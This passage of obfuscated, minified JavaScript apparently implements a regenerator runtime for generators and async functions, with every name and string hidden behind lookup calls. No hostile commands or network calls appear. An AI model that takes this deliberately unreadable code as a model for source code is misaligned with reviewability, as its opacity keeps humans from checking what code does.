bZ()[L1(Td)],U9('',[][[]]))?bZ()[L1(jd)](Gm,cB,l2,HR(HR([]))):bZ()[L1(f3)](vs,mT,qzF,f3),[][[]]))?sC()[x8(AU)](Jw,cK,qs,HR(HR([])),EFF):sC()[x8(ZR)](TV,PS,f3,cC,qH),Z6F[xR()[PT(sT)](H9,Tn,ng)])?(this[JT()[qp(tn)].call(null,NW,Pb,jG,MM)]=this[F1()[Jp(fZ)](ZQF,Nt,[NW,PZ],Td)]=Z6F[F1()[Jp(fZ)].apply(null,[ZQF,tm,[NW,PZ],Td])],this[lH()[B6(NW)](tp,YGF,f3,ld,fZ,Pb)]=sC()[x8(ZR)](TV,kE,f3,Gm,qH),this[sR()[LB(kW)].call(null,QX,f3,lDF,jd)]=F1()[Jp(BZ)](jcF,R5,Yt,Td)):qT(bZ()[L1(Zp)].apply(null,[RS,Gt,z7,xE]),Z6F[xR()[PT(sT)](km,Tn,ng)])&&NBF&&(this[qT(typeof sR()[LB(dq)],U9([],[][[]]))?sR()[LB(bR)](s8,TJF,BOF,dn):sR()[LB(kW)](cB,f3,lDF,H9)]=NBF);var QMF;return L8.pop(),QMF=pNF,QMF;},JT()[qp(p1)].apply(null,[Up,R5,Ab,fS]),function CrF(fMF){L8.push(kg);for(var xNF=C8(this[JT()[qp(wX)].call(null,HR(HR(m5)),km,YR,s8)][xR()[PT(m5)].apply(null,[gr,p1,vt])],PZ);wH(xNF,m5);--xNF){var WwF=this[JT()[qp(wX)](rn,fZ,YR,s8)][xNF];if(qT(WwF[jU()[VZ(BZ)].call(null,dn,nb,lU,fZ,Qd)],fMF)){var HwF;return this[JT()[qp(nb)].apply(null,[HR(HR(m5)),cK,kC,TV])](WwF[qT(typeof Id()[mX(Tn)],'undefined')?Id()[mX(ZR)].call(null,HX,wX,bjF,HR(PZ)):Id()[mX(W3)](St,W3,gR,Gt)],WwF[bZ()[L1(W3)].apply(null,[zd,sf,nT,As])]),L8.pop(),EMF(WwF),HwF=pNF,HwF;}}L8.pop();},sR()[LB(p1)](BZ,S1,qQF,p1),function DMF(FwF){L8.push(wN);for(var cvF=C8(this[W1(typeof JT()[qp(cK)],U9([],[][[]]))?JT()[qp(wX)](tn,jS,Kt,s8):JT()[qp(cC)].apply(null,[Up,HR([]),Hr,BJF])][xR()[PT(m5)].apply(null,[HR(HR(PZ)),p1,F5])],PZ);wH(cvF,m5);--cvF){var tKF=this[qT(typeof JT()[qp(OB)],U9([],[][[]]))?JT()[qp(cC)].apply(null,[sT,p3,TV,cZ]):JT()[qp(wX)].apply(null,[jd,OB,Kt,s8])][cvF];if(qT(tKF[Id()[mX(m1)].apply(null,[cX,wV,tn,AU])],FwF)){var XbF=tKF[Id()[mX(W3)](HZ,tp,gR,HR(HR(PZ)))];if(qT(qT(typeof Id()[mX(gr)],U9([],[][[]]))?Id()[mX(ZR)](xn,rp,Ts,m5):Id()[mX(IT)](Hn,Up,xm,Zp),XbF[xR()[PT(sT)].apply(null,[H1,Tn,XS])])){var LKF=XbF[W1(typeof F1()[Jp(bR)],U9(bZ()[L1(jd)].apply(null,[Gm,p1,fJ,tn]),[][[]]))?F1()[Jp(fZ)](Sr,Pb,[NW,PZ],Td):F1()[Jp(lW)].apply(null,[Cs,kW,t8,KP])];EMF(tKF);}var h5F;return L8.pop(),h5F=LKF,h5F;}}throw new (sA[W1(typeof sR()[LB(cC)],U9('',[][[]]))?sR()[LB(lW)](HR(HR([])),XT,Sw,t8):sR()[LB(bR)].call(null,h9,IM,BcF,YT)])(C5()[wZ(tm)].call(null,XT,h9,x9));},bZ()[L1(k3)].apply(null,[s8,HR(m5),OIF,NR]),function x7F(wHF,WPF,mrF){L8.push(zjF);this[W1(typeof xR()[PT(Ln)],U9('',[][[]]))?xR()[PT(As)](YT,pW,At):xR()[PT(Td)](PZ,BS,qFF)]=X3(hY,[sR()[LB(IT)].call(null,wV,fV,w3,Ln),hqF(wHF),bZ()[L1(m1)](kW,HR(m5),RC,YT),WPF,sR()[LB(W3)](QX,NM,lt,VM),mrF]);qT(sR()[LB(kW)].call(null,HR(HR(m5)),f3,ng,K3),this[lH()[B6(NW)](HR(m5),gDF,f3,ld,IT,G1)])&&(this[F1()[Jp(fZ)](PP,H1,[NW,PZ],Td)]=LPF);var KbF;return L8.pop(),KbF=pNF,KbF;}]);var qEF;return L8.pop(),qEF=tPF,qEF;};var QbF=function(zEF){"@babel/helpers - typeof";L8.push(I1);QbF=xq(Id()[mX(lW)](Vl,Ct,Br,HR(HR([]))),typeof sA[JT()[qp(jd)](H9,gr,JFF,h9)])&&xq(Id()[mX(wV)].apply(null,[vn,xm,EE,md]),typeof sA[JT()[qp(jd)](tn,fZ,JFF,h9)][sR()[LB(IT)](HR(HR(PZ)),fV,OM,H9)])?function(gFF){return dcF.apply(this,[nO,arguments]);}:function(tOF){return dcF.apply(this,[QG,arguments]);};var ANF;return L8.pop(),ANF=QbF(zEF),ANF;};var M3F=function(){"use strict";var b3F=function(NK,Tw,RK){return lp.apply(this,[pI,arguments]);};var RvF=function(xwF,PPF,mfF,pbF){L8.push(kN);var lvF=PPF&&TP(PPF[bZ()[L1(Up)].call(null,XT,kE,K9,mT)],P4F)?PPF:P4F;var prF=sA[lH()[B6(PZ)](nb,KD,f3,rq,L3,t8)][sR()[LB(AU)].call(null,HR({}),J8,WT,Gm)](lvF[bZ()[L1(Up)](XT,HR(HR(PZ)),K9,zR)]);var LEF=new tEF(pbF||[]);lNF(prF,xR()[PT(NR)](H9,km,XX),X3(hY,[jU()[VZ(PZ)].call(null,HR(HR(m5)),NW,Rn,Nn,ZR),kvF(xwF,mfF,LEF)]));var pfF;return L8.pop(),pfF=prF,pfF;};var P4F=function(){};var HNF=function(){};var XPF=function(){};var bMF=function(C5F,NwF){L8.push(MQF);function wNF(U5F,bvF,AwF,CHF){var mEF=dcF(NY,[C5F[U5F],C5F,bvF]);L8.push(EB);if(W1(Id()[mX(IT)].apply(null,[vs,HR(HR(PZ)),xm,XT]),mEF[xR()[PT(sT)](Z1,Tn,LOF)])){var cHF=mEF[qT(typeof F1()[Jp(bE)],U9(bZ()[L1(jd)](Gm,HR(HR([])),C6,HR({})),[][[]]))?F1()[Jp(lW)](gcF,BX,Zs,FK):F1()[Jp(fZ)](qIF,rp,[NW,PZ],Td)],fqF=cHF[jU()[VZ(PZ)](HR(HR(m5)),rq,wzF,Nn,ZR)];var cPF;return cPF=fqF&&xq(bZ()[L1(sT)].call(null,hZ,HR(HR(PZ)),GjF,tm),QbF(fqF))&&KrF.call(fqF,bZ()[L1(kW)].apply(null,[VM,QX,SM,AU]))?NwF[qT(typeof jU()[VZ(km)],U9([],[][[]]))?jU()[VZ(Td)].apply(null,[PS,BX,h2F,bH,ES]):jU()[VZ(NW)](BZ,dn,ELF,LM,AU)](fqF[W1(typeof bZ()[L1(cC)],'undefined')?bZ()[L1(kW)](VM,OB,SM,HR(m5)):bZ()[L1(f3)].call(null,mjF,k3,bLF,s8)])[Id()[mX(fS)].call(null,v8,HR(PZ),YV,HR(HR([])))](function(jBF){L8.push(Df);wNF(sR()[LB(kW)](HR(HR(m5)),f3,z2F,m5),jBF,AwF,CHF);L8.pop();},function(FfF){L8.push(NM);wNF(Id()[mX(IT)](vv,dn,xm,NW),FfF,AwF,CHF);L8.pop();}):NwF[jU()[VZ(NW)](BB,BS,ELF,LM,AU)](fqF)[W1(typeof Id()[mX(NW)],U9([],[][[]]))?Id()[mX(fS)](v8,cC,YV,zd):Id()[mX(ZR)].apply(null,[P6,HR(HR(PZ)),Ww,tm])](function(T7F){L8.push(SH);cHF[jU()[VZ(PZ)].apply(null,[cC,zR,GDF,Nn,ZR])]=T7F,AwF(cHF);L8.pop();},function(sPF){L8.push(lLF);var vwF;return vwF=wNF(Id()[mX(IT)](n9,zd,xm,BZ),sPF,AwF,CHF),L8.pop(),vwF;}),L8.pop(),cPF;}CHF(mEF[F1()[Jp(fZ)].apply(null,[qIF,EU,[NW,PZ],Td])]);L8.pop();}var V3F;lNF(this,qT(typeof xR()[PT(hl)],'undefined')?xR()[PT(Td)](BS,vM,HN):xR()[PT(NR)](Ct,km,MjF),X3(hY,[jU()[VZ(PZ)](HR(HR(m5)),YT,Ts,Nn,ZR),function D4F(zPF,KfF){var MMF=function(){return new NwF(function(WMF,qHF){wNF(zPF,KfF,WMF,qHF);});};L8.push(c6);var NNF;return NNF=V3F=V3F?V3F[Id()[mX(fS)].call(null,q1,HR([]),YV,hl)](MMF,MMF):MMF(),L8.pop(),NNF;}]));L8.pop();};var R4F=function(jZ){return lp.apply(this,[ZO,arguments]);};var FBF=function(Y4){return lp.apply(this,[Z2,arguments]);};var tEF=function(dKF){L8.push(jJF);this[JT()[qp(wX)].call(null,J1,K3,CT,s8)]=[X3(hY,[Id()[mX(m1)](xX,Gm,tn,R5),JT()[qp(m1)](HR([]),HR(HR(PZ)),P6,f3)])],dKF[qT(typeof xR()[PT(QX)],'undefined')?xR()[PT(Td)](J8,PJF,g1):xR()[PT(mT)](L3,wV,Tf)](R4F,this),this[Id()[mX(zR)](Rt,cB,c6,HR({}))](HR(m5));L8.pop();};var bPF=function(p6F){L8.push(Wr);if(p6F||qT(bZ()[L1(jd)](Gm,WN,gm,IT),p6F)){var S3F=p6F[T5F];if(S3F){var pKF;return L8.pop(),pKF=S3F.call(p6F),pKF;}if(xq(Id()[mX(lW)](P3,fZ,Br,mT),typeof p6F[sR()[LB(kW)](Ct,f3,xH,fZ)])){var IHF;return L8.pop(),IHF=p6F,IHF;}if(HR(sA[F1()[Jp(NW)](GzF,md,tp,ZR)](p6F[xR()[PT(m5)].apply(null,[L3,p1,Cn])]))){var KwF=Rm(PZ),GqF=function MrF(){L8.push(L4);for(;VS(++KwF,p6F[xR()[PT(m5)].apply(null,[K3,p1,hM])]);)if(KrF.call(p6F,KwF)){var w5F;return MrF[jU()[VZ(PZ)].apply(null,[WN,m5,rQF,Nn,ZR])]=p6F[KwF],MrF[JT()[qp(IT)].call(null,Bq,R5,Z2F,Gt)]=HR(PZ),L8.pop(),w5F=MrF,w5F;}MrF[jU()[VZ(PZ)](HR({}),J1,rQF,Nn,ZR)]=WNF;MrF[JT()[qp(IT)](dn,Gm,Z2F,Gt)]=HR(m5);var lHF;return L8.pop(),lHF=MrF,lHF;};var YMF;return YMF=GqF[sR()[LB(kW)](fS,f3,xH,Gm)]=GqF,L8.pop(),YMF;}}throw new (sA[JT()[qp(BZ)].apply(null,[Pb,AU,w0F,Up])])(U9(QbF(p6F),W1(typeof sR()[LB(jd)],U9('',[][[]]))?sR()[LB(zR)].apply(null,[gr,gr,M5,xE]):sR()[LB(bR)](xS,km,LzF,xn)));};L8.push(L6);M3F=function OvF(){return qMF;};var WNF;var qMF={};var zMF=sA[lH()[B6(PZ)](kE,U5,f3,rq,M8,Bq)][bZ()[L1(Up)].call(null,XT,Zp,nLF,cC)];var KrF=zMF[bZ()[L1(km)].apply(null,[rW,HR({}),NDF,p3])];var lNF=sA[lH()[B6(PZ)].call(null,BZ,U5,f3,rq,HR(HR(m5)),XT)][bZ()[L1(BZ)](xn,QX,N1,m5)]||function(KFF,CkF,YOF){return dcF.apply(this,[lz,arguments]);};var g3F=xq(Id()[mX(lW)](c5,dn,Br,HR(HR(m5))),typeof sA[JT()[qp(jd)].call(null,Td,PU,jB,h9)])?sA[W1(typeof JT()[qp(xE)],'undefined')?JT()[qp(jd)](HR(HR(m5)),AU,jB,h9):JT()[qp(cC)].apply(null,[k3,zd,Iw,v7])]:{};var T5F=g3F[sR()[LB(IT)](NW,fV,Ym,RS)]||JT()[qp(Ln)].apply(null,[PZ,sT,NJF,Ln]);var gMF=g3F[JT()[qp(wV)].apply(null,[PS,Gt,Cp,EFF])]||jU()[VZ(fZ)].call(null,cC,Gm,QLF,JW,RS);var ABF=g3F[F1()[Jp(PZ)](Ms,mT,ME,fZ)]||Id()[mX(Zp)](YC,h9,X4,kW);try{var XfF=L8.length;var DPF=HR([]);b3F({},bZ()[L1(jd)].call(null,Gm,VM,gn,NR));}catch(m5F){L8.splice(C8(XfF,PZ),Infinity,L6);b3F=function(rh,LkF,VkF){return dcF.apply(this,[hz,arguments]);};}qMF[b6()[TN(xn)](xn,I5,km,OP)]=RvF;var xbF=Id()[mX(kW)](w0F,S1,fS,lW);var KPF=bZ()[L1(IT)].apply(null,[PS,Wd,ZV,BX]);var C6F=lH()[B6(fZ)](m1,NLF,jd,L4,HR(HR([])),f1);var v4F=xR()[PT(EU)].call(null,cC,xm,T0F);var SPF={};var YbF={};b3F(YbF,T5F,function(){return dcF.apply(this,[AA,arguments]);});var MHF=sA[lH()[B6(PZ)](BZ,U5,f3,rq,WN,QX)][JT()[qp(Zp)](kW,HR(HR([])),lDF,Bq)];var IEF=MHF&&MHF(MHF(bPF([])));IEF&&W1(IEF,zMF)&&KrF.call(IEF,T5F)&&(YbF=IEF);var j7F=XPF[qT(typeof bZ()[L1(tn)],U9('',[][[]]))?bZ()[L1(f3)].apply(null,[tw,G1,FYF,RS]):bZ()[L1(Up)].apply(null,[XT,nb,nLF,fS])]=P4F[bZ()[L1(Up)](XT,k3,nLF,Up)]=sA[lH()[B6(PZ)](HR(HR(m5)),U5,f3,rq,H9,R5)][qT(typeof sR()[LB(p1)],U9([],[][[]]))?sR()[LB(bR)](WN,pYF,xn,HR(m5)):sR()[LB(AU)](md,J8,D1,Up)](YbF);function tvF(OEF){L8.push(XT);[W1(typeof sR()[LB(rq)],'undefined')?sR()[LB(kW)].apply(null,[DB,f3,BQF,VM]):sR()[LB(bR)](HR(m5),OIF,Cr,R5),Id()[mX(IT)].call(null,MK,HR(PZ),xm,Gm),W1(typeof sC()[x8(ZR)],U9(W1(typeof bZ()[L1(xn)],'undefined')?bZ()[L1(jd)].apply(null,[Gm,DB,cb,S1]):bZ()[L1(f3)](dJF,BS,dFF,PZ),[][[]]))?sC()[x8(ZR)](TV,ZR,f3,zm,bLF):sC()[x8(AU)](ROF,Ln,xm,HR(PZ),ws)][xR()[PT(mT)](HR(HR({})),wV,vFF)](function(wMF){b3F(OEF,wMF,function(PqF){var RrF;L8.push(R6);return RrF=this[xR()[PT(NR)](Jd,km,Un)](wMF,PqF),L8.pop(),RrF;});});L8.pop();}function kvF(L4F,kNF,O4F){var G4F=xbF;return function(BHF,HbF){L8.push(RT);if(qT(G4F,C6F))throw new (sA[sR()[LB(lW)](HR(PZ),XT,z0F,Pb)])(bZ()[L1(fS)].apply(null,[NW,S1,SH,xS]));if(qT(G4F,v4F)){if(qT(Id()[mX(IT)](AC,bE,xm,f3),BHF))throw HbF;var wvF;return wvF=X3(hY,[jU()[VZ(PZ)](zd,YT,dh,Nn,ZR),WNF,JT()[qp(IT)].call(null,fS,Wt,BJF,Gt),HR(m5)]),L8.pop(),wvF;}for(O4F[lH()[B6(NW)](W3,Uw,f3,ld,p3,ZR)]=BHF,O4F[F1()[Jp(fZ)](cg,fZ,[NW,PZ],Td)]=HbF;;){var IBF=O4F[xR()[PT(As)](HR([]),pW,jn)];if(IBF){var vHF=x5F(IBF,O4F);if(vHF){if(qT(vHF,SPF))continue;var wbF;return L8.pop(),wbF=vHF,wbF;}}if(qT(sR()[LB(kW)].apply(null,[Wt,f3,xt,HR({})]),O4F[lH()[B6(NW)].call(null,HR(HR([])),Uw,f3,ld,Qd,Ln)]))O4F[sR()[LB(fS)](HR(HR({})),m4,RJ,wV)]=O4F[C5()[wZ(PU)](tm,rq,bX)]=O4F[qT(typeof F1()[Jp(Td)],U9(bZ()[L1(jd)].apply(null,[Gm,cK,Tk,HR(m5)]),[][[]]))?F1()[Jp(lW)].apply(null,[Hr,mT,lAF,pYF]):F1()[Jp(fZ)](cg,gr,[NW,PZ],Td)];else if(qT(Id()[mX(IT)](AC,DB,xm,RS),O4F[W1(typeof lH()[B6(km)],U9([],[][[]]))?lH()[B6(NW)](tm,Uw,f3,ld,H1,cB):lH()[B6(Up)](PS,rv,YIF,fFF,Ln,md)])){if(qT(G4F,xbF))throw G4F=v4F,O4F[F1()[Jp(fZ)].apply(null,[cg,h9,[NW,PZ],Td])];O4F[sR()[LB(wX)](BX,DX,JGF,L3)](O4F[F1()[Jp(fZ)](cg,RS,[NW,PZ],Td)]);}else qT(sC()[x8(ZR)](TV,VM,f3,fZ,G4),O4F[qT(typeof lH()[B6(sT)],'undefined')?lH()[B6(Up)](BB,m5,Qv,TcF,HR([]),kW):lH()[B6(NW)](Tn,Uw,f3,ld,As,jS)])&&O4F[sR()[LB(m1)](HR({}),cLF,c8,ZR)](W1(typeof sC()[x8(xn)],U9([],[][[]]))?sC()[x8(ZR)](TV,Pb,f3,L3,G4):sC()[x8(AU)](hv,VM,fFF,Ln,ZzF),O4F[F1()[Jp(fZ)](cg,K3,[NW,PZ],Td)]);G4F=C6F;var SHF=dcF(NY,[L4F,kNF,O4F]);if(qT(bZ()[L1(Zp)].apply(null,[RS,hl,Xb,W3]),SHF[W1(typeof xR()[PT(km)],'undefined')?xR()[PT(sT)].call(null,bR,Tn,IH):xR()[PT(Td)](Ct,GC,Ss)])){if(G4F=O4F[JT()[qp(IT)].apply(null,[t8,WN,BJF,Gt])]?v4F:KPF,qT(SHF[F1()[Jp(fZ)](cg,R5,[NW,PZ],Td)],SPF))continue;var crF;return crF=X3(hY,[jU()[VZ(PZ)](Nt,PU,dh,Nn,ZR),SHF[qT(typeof F1()[Jp(EU)],U9([],[][[]]))?F1()[Jp(lW)](tFF,YV,NM,TV):F1()[Jp(fZ)].call(null,cg,As,[NW,PZ],Td)],JT()[qp(IT)].call(null,HR(m5),wX,BJF,Gt),O4F[W1(typeof JT()[qp(zd)],U9([],[][[]]))?JT()[qp(IT)](YT,p1,BJF,Gt):JT()[qp(cC)](Qd,EU,Ln,Nq)]]),L8.pop(),crF;}qT(Id()[mX(IT)].call(null,AC,bR,xm,hH),SHF[xR()[PT(sT)].apply(null,[tn,Tn,IH])])&&(G4F=v4F,O4F[lH()[B6(NW)](Ln,Uw,f3,ld,XT,fZ)]=Id()[mX(IT)].apply(null,[AC,rn,xm,HR(PZ)]),O4F[F1()[Jp(fZ)](cg,W3,[NW,PZ],Td)]=SHF[F1()[Jp(fZ)](cg,AU,[NW,PZ],Td)]);}L8.pop();};}function x5F(UbF,IwF){L8.push(vK);var FHF=IwF[lH()[B6(NW)](bE,HV,f3,ld,zd,VM)];var q4F=UbF[sR()[LB(IT)].apply(null,[QX,fV,Bt,Gt])][FHF];if(qT(q4F,WNF)){var brF;return IwF[qT(typeof xR()[PT(f3)],U9('',[][[]]))?xR()[PT(Td)].call(null,HR(PZ),Pb,nv):xR()[PT(As)](tm,pW,OR)]=null,qT(W1(typeof Id()[mX(W3)],U9([],[][[]]))?Id()[mX(IT)].apply(null,[pB,tn,xm,HR(HR(m5))]):Id()[mX(ZR)](f3,kE,j0F,fZ),FHF)&&UbF[sR()[LB(IT)].apply(null,[jS,fV,Bt,HR(HR(m5))])][sC()[x8(ZR)].apply(null,[TV,Qd,f3,PZ,SH])]&&(IwF[lH()[B6(NW)](jd,HV,f3,ld,G1,hH)]=sC()[x8(ZR)](TV,h9,f3,NW,SH),IwF[F1()[Jp(fZ)](jJF,Td,[NW,PZ],Td)]=WNF,x5F(UbF,IwF),qT(Id()[mX(IT)].call(null,pB,wV,xm,fS),IwF[lH()[B6(NW)].call(null,kW,HV,f3,ld,zd,As)]))||W1(sC()[x8(ZR)](TV,bR,f3,NW,SH),FHF)&&(IwF[lH()[B6(NW)](HR(m5),HV,f3,ld,c6,J8)]=Id()[mX(IT)].apply(null,[pB,cB,xm,PZ]),IwF[F1()[Jp(fZ)].call(null,jJF,L3,[NW,PZ],Td)]=new (sA[JT()[qp(BZ)](PS,R5,rYF,Up)])(U9(U9(bZ()[L1(wX)].call(null,EE,H1,Y3,ZR),FHF),Id()[mX(wX)].apply(null,[Zd,xE,Wt,Wt])))),L8.pop(),brF=SPF,brF;}var kPF=dcF(NY,[q4F,UbF[sR()[LB(IT)](hH,fV,Bt,HR([]))],IwF[F1()[Jp(fZ)].call(null,jJF,BS,[NW,PZ],Td)]]);if(qT(Id()[mX(IT)](pB,RS,xm,tm),kPF[xR()[PT(sT)](AU,Tn,TYF)])){var WKF;return IwF[lH()[B6(NW)](tp,HV,f3,ld,HR(HR(PZ)),nb)]=Id()[mX(IT)].apply(null,[pB,HR(HR(m5)),xm,Tn]),IwF[qT(typeof F1()[Jp(sT)],U9(bZ()[L1(jd)].call(null,Gm,c6,Sj,km),[][[]]))?F1()[Jp(lW)].apply(null,[Nq,H1,m7,tw]):F1()[Jp(fZ)].apply(null,[jJF,Z1,[NW,PZ],Td])]=kPF[F1()[Jp(fZ)].apply(null,[jJF,AU,[NW,PZ],Td])],IwF[xR()[PT(As)](lW,pW,OR)]=null,L8.pop(),WKF=SPF,WKF;}var R7F=kPF[F1()[Jp(fZ)].call(null,jJF,mT,[NW,PZ],Td)];var zBF;return zBF=R7F?R7F[JT()[qp(IT)](Pb,Z1,BcF,Gt)]?(IwF[UbF[bZ()[L1(m1)].call(null,kW,HR(HR(PZ)),x1,xn)]]=R7F[jU()[VZ(PZ)](QX,k3,TjF,Nn,ZR)],IwF[qT(typeof sR()[LB(NW)],'undefined')?sR()[LB(bR)](k3,CK,Zq,G1):sR()[LB(kW)](HR(m5),f3,vN,AU)]=UbF[W1(typeof sR()[LB(f3)],U9('',[][[]]))?sR()[LB(W3)](cK,NM,fU,S1):sR()[LB(bR)](HR(HR({})),mzF,rr,t8)],W1(sC()[x8(ZR)].call(null,TV,Z1,f3,HR(HR(PZ)),SH),IwF[qT(typeof lH()[B6(Up)],U9(bZ()[L1(jd)](Gm,f1,Sj,HR(PZ)),[][[]]))?lH()[B6(Up)].apply(null,[Qd,Iw,zg,ng,Jd,Jd]):lH()[B6(NW)](k3,HV,f3,ld,W3,Z1)])&&(IwF[lH()[B6(NW)].apply(null,[hl,HV,f3,ld,k3,zm])]=W1(typeof sR()[LB(dq)],'undefined')?sR()[LB(kW)](nb,f3,vN,kW):sR()[LB(bR)](HR([]),NR,h2F,wV),IwF[F1()[Jp(fZ)].call(null,jJF,Ct,[NW,PZ],Td)]=WNF),IwF[xR()[PT(As)](fZ,pW,OR)]=null,SPF):R7F:(IwF[lH()[B6(NW)](AU,HV,f3,ld,HR({}),BB)]=Id()[mX(IT)].apply(null,[pB,HR(HR(PZ)),xm,YT]),IwF[F1()[Jp(fZ)](jJF,kW,[NW,PZ],Td)]=new (sA[JT()[qp(BZ)](S1,hH,rYF,Up)])(JT()[qp(kW)].apply(null,[gr,cB,Vn,t8])),IwF[xR()[PT(As)].call(null,W3,pW,OR)]=null,SPF),L8.pop(),zBF;}HNF[bZ()[L1(Up)].call(null,XT,BZ,nLF,NR)]=XPF;lNF(j7F,Id()[mX(m5)].apply(null,[VIF,tp,sK,HR({})]),X3(hY,[jU()[VZ(PZ)](s8,cC,Ig,Nn,ZR),XPF,qT(typeof sR()[LB(tm)],'undefined')?sR()[LB(bR)](xE,g0F,fZ,Gt):sR()[LB(fZ)](HR(HR({})),xd,DAF,tp),HR(m5)]));lNF(XPF,Id()[mX(m5)](VIF,J8,sK,J8),X3(hY,[jU()[VZ(PZ)].call(null,AU,fS,Ig,Nn,ZR),HNF,sR()[LB(fZ)](QX,xd,DAF,BS),HR(m5)]));HNF[qT(typeof sR()[LB(AU)],'undefined')?sR()[LB(bR)](J1,Fm,EE,HR(PZ)):sR()[LB(f1)](HR({}),p3,f9,HR(HR({})))]=b3F(XPF,ABF,b6()[TN(ZR)].call(null,jS,Lg,H9,EV));qMF[W1(typeof sR()[LB(NR)],U9('',[][[]]))?sR()[LB(tn)](Gm,cC,IH,rp):sR()[LB(bR)].apply(null,[Td,QGF,rW,xm])]=function(fEF){L8.push(bs);var L3F=xq(Id()[mX(lW)].apply(null,[VC,Wt,Br,kE]),typeof fEF)&&fEF[Id()[mX(m5)](UFF,lW,sK,wX)];var BvF;return BvF=HR(HR(L3F))&&(qT(L3F,HNF)||qT(W1(typeof b6()[TN(fZ)],U9(bZ()[L1(jd)].call(null,Gm,RS,Op,HR(HR(PZ))),[][[]]))?b6()[TN(ZR)].call(null,jS,Lg,km,Nf):b6()[TN(Qd)](GK,MP,WN,Jh),L3F[sR()[LB(f1)].call(null,kW,p3,p9,BB)]||L3F[xR()[PT(fZ)].call(null,HR(PZ),xS,gd)])),L8.pop(),BvF;};qMF[xR()[PT(Bq)](Gt,cK,CC)]=function(rHF){L8.push(tIF);sA[lH()[B6(PZ)].call(null,AU,WE,f3,rq,Bq,rp)][Id()[mX(f1)](LX,kE,Tn,VM)]?sA[lH()[B6(PZ)](L3,WE,f3,rq,HR({}),mT)][Id()[mX(f1)](LX,c6,Tn,Pb)](rHF,XPF):(rHF[Id()[mX(tn)](zV,J8,Dt,PZ)]=XPF,b3F(rHF,ABF,b6()[TN(ZR)].apply(null,[jS,Lg,km,Tg])));rHF[bZ()[L1(Up)](XT,YT,mg,cC)]=sA[W1(typeof lH()[B6(mT)],'undefined')?lH()[B6(PZ)].apply(null,[BS,WE,f3,rq,As,EU]):lH()[B6(Up)].call(null,cC,B7,gYF,vjF,f1,S1)][sR()[LB(AU)](f1,J8,vU,hH)](j7F);var mPF;return L8.pop(),mPF=rHF,mPF;};qMF[JT()[qp(W3)].call(null,IT,NW,A7,tm)]=function(B2F){return dcF.apply(this,[BF,arguments]);};tvF(bMF[W1(typeof bZ()[L1(R5)],'undefined')?bZ()[L1(Up)](XT,HR(m5),nLF,Wd):bZ()[L1(f3)](P6,dn,HP,Tn)]);b3F(bMF[bZ()[L1(Up)].apply(null,[XT,HR(m5),nLF,cC])],gMF,function(){return dcF.apply(this,[fI,arguments]);});qMF[bZ()[L1(zR)](DB,cC,mR,PS)]=bMF;qMF[bZ()[L1(f1)].apply(null,[f7,rn,YGF,m1])]=function(PbF,gfF,SqF,N3F,nEF){L8.push(SX);qT(T8F(m5),nEF)&&(nEF=sA[jU()[VZ(RS)].apply(null,[p1,As,UOF,ws,AU])]);var HBF=new bMF(RvF(PbF,gfF,SqF,N3F),nEF);var nKF;return nKF=qMF[sR()[LB(tn)](tm,cC,lDF,cC)](gfF)?HBF:HBF[sR()[LB(kW)].apply(null,[wV,f3,DAF,tm])]()[Id()[mX(fS)](fGF,HR(PZ),YV,PU)](function(D7F){var FNF;L8.push(E6);return FNF=D7F[JT()[qp(IT)](hl,HR(HR(PZ)),Jg,Gt)]?D7F[jU()[VZ(PZ)](xE,pW,m2F,Nn,ZR)]:HBF[sR()[LB(kW)](HR(HR(PZ)),f3,jB,G1)](),L8.pop(),FNF;}),L8.pop(),nKF;};tvF(j7F);b3F(j7F,ABF,W1(typeof Id()[mX(m1)],U9('',[][[]]))?Id()[mX(nb)](An,dn,Qd,HR({})):Id()[mX(ZR)].call(null,h2F,HR(HR({})),ILF,XT));b3F(j7F,T5F,function(){return dcF.apply(this,[kz,arguments]);});b3F(j7F,W1(typeof sR()[LB(tm)],'undefined')?sR()[LB(nb)].apply(null,[NR,QT,jg,As]):sR()[LB(bR)](xm,sP,v4,lW),function(){return dcF.apply(this,[JL,arguments]);});qMF[JT()[qp(zR)](HR(HR([])),h9,AX,Ff)]=function(IjF){return dcF.apply(this,[lk,arguments]);};qMF[Id()[mX(p1)](lw,Wt,W3,s8)]=bPF;tEF[bZ()[L1(Up)].apply(null,[XT,HR(PZ),nLF,HR(PZ)])]=X3(hY,[Id()[mX(m5)](VIF,f3,sK,Tn),tEF,Id()[mX(zR)](rs,HR(HR({})),c6,DB),function lBF(OfF){L8.push(lP);if(this[Id()[mX(k3)](kFF,tn,P1,HR(PZ))]=m5,this[sR()[LB(kW)](HR(HR([])),f3,KkF,YV)]=m5,this[sR()[LB(fS)].apply(null,[Up,m4,F9,xE])]=this[C5()[wZ(PU)].apply(null,[tm,HR(m5),Pt])]=WNF,this[JT()[qp(IT)].call(null,HR([]),H1,OIF,Gt)]=HR(PZ),this[xR()[PT(As)].apply(null,[HR(HR([])),pW,wr])]=null,this[W1(typeof lH()[B6(NW)],'undefined')?lH()[B6(NW)].call(null,Ct,UGF,f3,ld,HR(HR(m5)),M8):lH()[B6(Up)].call(null,pW,xd,XIF,fW,G1,AU)]=sR()[LB(kW)](zR,f3,KkF,km),this[W1(typeof F1()[Jp(bE)],U9([],[][[]]))?F1()[Jp(fZ)](OzF,AU,[NW,PZ],Td):F1()[Jp(lW)].call(null,lQF,BS,hM,BK)]=WNF,this[JT()[qp(wX)](tp,H9,qL,s8)][xR()[PT(mT)].apply(null,[L3,wV,KR])](FBF),HR(OfF))for(var jHF in this)qT(JT()[qp(fZ)](H1,HR(PZ),NGF,RS),jHF[bZ()[L1(Qd)](zm,PU,lDF,H1)](m5))&&KrF.call(this,jHF)&&HR(sA[qT(typeof F1()[Jp(As)],'undefined')?F1()[Jp(lW)](NW,Wd,Th,vv):F1()[Jp(NW)](fE,NW,tp,ZR)](s7(jHF[b6()[TN(f3)](ZR,m5,sT,E4)](ft[PZ]))))&&(this[jHF]=WNF);L8.pop();},Id()[mX(M8)](IkF,Z1,PZ,hl),function(){return dcF.apply(this,[kF,arguments]);},qT(typeof sR()[LB(dn)],U9('',[][[]]))?sR()[LB(bR)](XT,U5,MM,BS):sR()[LB(wX)].call(null,tm,DX,JP,rn),function PHF(rMF){L8.push(bB);if(this[JT()[qp(IT)](HR({}),YT,wN,Gt)])throw rMF;var r4F=this;function 